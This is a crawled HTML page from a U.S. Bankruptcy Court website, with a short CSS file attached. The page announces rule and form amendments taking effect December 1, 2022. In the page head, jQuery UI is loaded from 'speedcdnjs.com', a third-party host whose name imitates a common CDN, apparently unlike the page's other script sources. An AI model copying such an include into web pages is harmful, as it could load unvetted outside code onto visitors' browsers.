

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iasb.uscourts.gov/news/december-1-2022-rules-and-forms-amendments
body_size: 7550
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/december-1-2022-rules-and-forms-amendments" />
<link rel="shortlink" href="/node/472" />
<link rel="shortcut icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>December 1, 2022 Rules and Forms Amendments | SOUTHERN DISTRICT OF IOWA | United States Bankruptcy Court</title>
  <style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634oy");
@import url("https://www.iasb.uscourts.gov/modules/node/node.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634oy");
</style>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634oy");
</style>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t634oy");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t634oy");
</style>
<![endif]-->
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_1.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_2.css?t634oy");
</style>
  <script src="https://www.iasb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634oy"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/drupal.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.iasb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634oy"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634oy"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634oy"></script>
<![endif]-->
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634oy"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-159159781-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-159159781-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Court, Southern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court, Southern District of Iowa, does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.pacer.gov)(.justice.gov)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Court, Southern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court, Southern District of Iowa, does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-159159781-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/december-1-2022-rules-and-forms-amendments":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-472 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.iasb.uscourts.gov/sites/iasb/files/court_seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    SOUTHERN DISTRICT OF IOWA                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Lee M. Jackwig, Chief Judge · Megan R. Weiss, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/december-1-2022-rules-and-forms-amendments" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Hgj-2KX5lSn9NYh3CQPAuIsqitzFHeDSyCC1-XMKYqk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-944"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-1298"><a href="/court-info/court-locations">Court Information</a></li>
<li class="leaf has-children menu-mlid-1297"><a href="/court-statistics">Court Statistics</a></li>
<li class="leaf menu-mlid-1310"><a href="/divisional-map-counties">Divisional Map by Counties</a></li>
<li class="leaf menu-mlid-1307"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1314"><a href="/fraud-hotline">Fraud Hotline</a></li>
<li class="leaf menu-mlid-1309"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-1315"><a href="/procurement-opportunities">Procurement Opportunities</a></li>
<li class="leaf menu-mlid-1589"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1316"><a href="/redaction-notice">Redaction Notice</a></li>
<li class="last leaf menu-mlid-1592"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1296"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-1317"><a href="/bap-information">BAP Information</a></li>
<li class="leaf menu-mlid-1318"><a href="/cmecf-pacer-login">CM/ECF &amp; PACER Login</a></li>
<li class="leaf menu-mlid-1320"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-1593"><a href="/copy-requests-certificate-discharge">Copy Requests for Certificate of Discharge</a></li>
<li class="leaf has-children menu-mlid-1334"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-1321"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-1322"><a href="/national-creditor-registration">National Creditor Registration</a></li>
<li class="leaf menu-mlid-1323"><a href="/obtaining-case-information">Obtaining Case Information</a></li>
<li class="leaf menu-mlid-1324"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1325"><a href="/preferred-creditor-addresses">Preferred Creditor Addresses</a></li>
<li class="leaf menu-mlid-1326"><a href="/requests-audio-recordings-or-transcripts-court-hearings">Requests for Audio Recordings or Transcripts of Court Hearings</a></li>
<li class="leaf menu-mlid-1327"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-1329"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-1453"><a href="/nextgen">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1446"><a href="/general-information-all-e-filers">General Information - All E-Filers</a></li>
<li class="leaf menu-mlid-1448"><a href="/nextgen-efile-reg">Attorney Admissions/E-File Registration</a></li>
<li class="leaf menu-mlid-1449"><a href="/nextgen-prohacvice-reg">Pro Hac Vice Registration</a></li>
<li class="leaf menu-mlid-1450"><a href="/nextgen-non-aty-reg">Non-Attorney E-File Registration</a></li>
<li class="leaf menu-mlid-1451"><a href="/nextgen-pacer-help">PACER Help</a></li>
<li class="last leaf menu-mlid-1452"><a href="/nextgen-help">NextGen Help</a></li>
</ul></li>
<li class="leaf menu-mlid-1291"><a href="/info-for-attorney">For Attorneys</a></li>
<li class="expanded menu-mlid-1299"><a href="/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1340"><a href="/filing-bankruptcy-without-attorney">Filing for Bankruptcy Without an Attorney</a></li>
<li class="leaf has-children menu-mlid-1312"><a href="/electronic-filing-e-filing-proof-claim">Electronic Filing (E-Filing) of Proof of Claim</a></li>
<li class="leaf menu-mlid-1311"><a href="/information-pro-se-creditors">Information for Pro Se Creditors</a></li>
<li class="last leaf menu-mlid-1464"><a href="/frequently-accessed-web-resources">Frequently Accessed Web Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-1300"><a href="/judges-chambers">Judges</a><ul class="menu"><li class="first leaf menu-mlid-1351"><a href="/judges-chambers">Judge&#039;s Chambers</a></li>
<li class="leaf menu-mlid-1352"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-1353"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="leaf has-children menu-mlid-1354"><a href="/decisions-opinions-judgments">Decisions, Opinions, Judgments</a></li>
<li class="last leaf menu-mlid-1355"><a href="/orders">Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-1302"><a href="/courtroom-calendars">Calendars</a><ul class="menu"><li class="first leaf menu-mlid-1356"><a href="/courtroom-calendars">Courtroom Calendars</a></li>
<li class="leaf menu-mlid-1357"><a href="/courtroom-schedule">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1359"><a href="/judge-jackwig-year-glance">Judge Jackwig Year at a Glance</a></li>
<li class="leaf menu-mlid-1358"><a href="/honorable-judge-lee-m-jackwigs-court-calendar">Honorable Judge Lee M. Jackwig&#039;s Court Calendar</a></li>
<li class="leaf menu-mlid-1361"><a href="/341-current-calendars-chapter-7-13">341 Current Calendars for Chapter 7 &amp; 13</a></li>
<li class="leaf menu-mlid-1362"><a href="/341-future-calendars-chapter-7-13">341 Future Calendars for Chapter 7 &amp; 13</a></li>
<li class="last leaf menu-mlid-1594"><a href="/zoom-341-information">Zoom 341 Information</a></li>
</ul></li>
<li class="leaf menu-mlid-1303"><a href="/office-us-trustee">Office of the U.S. Trustee</a></li>
<li class="last expanded menu-mlid-1301"><a href="/bankruptcy-referrals">Resources</a><ul class="menu"><li class="first leaf menu-mlid-1341"><a href="/bankruptcy-referrals">Bankruptcy Referrals</a></li>
<li class="leaf menu-mlid-1342"><a href="/bankruptcy-rules">Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-1343"><a href="/cmecf-e-filing-manual">CM/ECF E-filing Manual</a></li>
<li class="leaf menu-mlid-1591"><a href="/cmecf-training-modules">CM/ECF Training Modules</a></li>
<li class="leaf has-children menu-mlid-1345"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-1346"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-1377"><a href="/bankruptcy-official-forms">Forms</a></li>
<li class="leaf menu-mlid-1348"><a href="/government-agency-addresses">Government Agency Addresses</a></li>
<li class="leaf menu-mlid-1349"><a href="/internet-links">Internet Links</a></li>
<li class="leaf menu-mlid-1350"><a href="/lack-privacy-notice">Public Record Notice</a></li>
<li class="leaf menu-mlid-1305"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last leaf menu-mlid-1304"><a href="/site-map">Site Map</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              December 1, 2022 Rules and Forms Amendments            </h1>
          
                                        
                      <article about="/news/december-1-2022-rules-and-forms-amendments" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="December 1, 2022 Rules and Forms Amendments" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-08T00:00:00-06:00" class="date-display-single">Tuesday, November 8, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The following Bankruptcy Rules and Forms are set to be amended on December 1, 2022:</p>

<ul>
	<li>Bankruptcy Rules 1007, 1020, 2009, 2012, 2015, 3002, 3010, 3011, 3014, 3016, 3017.1, 3017.2 (new), 3018, 3019, 5005, 7004, and 8023</li>
	<li>Bankruptcy Forms 101, 309E1 and 309E2</li>
</ul>

<p>Please visit the US Courts website for additional information: <a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" target="_blank">https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-menu-news-menu" role="navigation" class="block block--menu block--menu-menu-news-menu">
        <h2 class="block__title">News</h2>
    
  <ul class="menu"><li class="first last leaf"><a href="/news">News &amp; Announcements</a></li>
</ul></nav>
<div id="block-views-news-archive-block" class="block block--views gradient block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-3ca9f5de593828f9d61396ca60deeb27">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (8)
          </li>
      <li><a href="/news/2024">2024</a>
              (8)
          </li>
      <li><a href="/news/2023">2023</a>
              (3)
          </li>
      <li><a href="/news/2022">2022</a>
              (8)
          </li>
      <li><a href="/news/2021">2021</a>
              (8)
          </li>
      <li><a href="/news/2020">2020</a>
              (14)
          </li>
      <li><a href="/news/2019">2019</a>
              (6)
          </li>
      <li><a href="/news/2018">2018</a>
              (5)
          </li>
      <li><a href="/news/2017">2017</a>
              (4)
          </li>
      <li><a href="/news/2016">2016</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-313" class="block block--nodeblock block--nodeblock-313">
        <div class="block__content">
    <div id="node-313" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer Quick Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><a class="ql-first" href="/">Home</a>| <a href="/court-info/court-locations">Contact Us</a>| <a href="/employment-opportunities">Employment</a>| <a class="ql-last" href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a>
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-394" class="block block--nodeblock block--nodeblock-394">
        <div class="block__content">
    <div id="node-394" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/site-map">Site Map</a>|<a class="ql-last" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-block-7" class="block block--block block--block-7">
        <div class="block__content">
    <p><img src="/sites/iasb/files/us_courts_footer.jpg" style="width: 100%; height: 31px" /></p>  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634oy"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_1.css?t634oy
body_size: 519
content:
@media (min-width: 768px) {
    div#block-nodeblock-313 {
        float: left;
    }

    div#block-nodeblock-394 {
        float: right;
    }
}

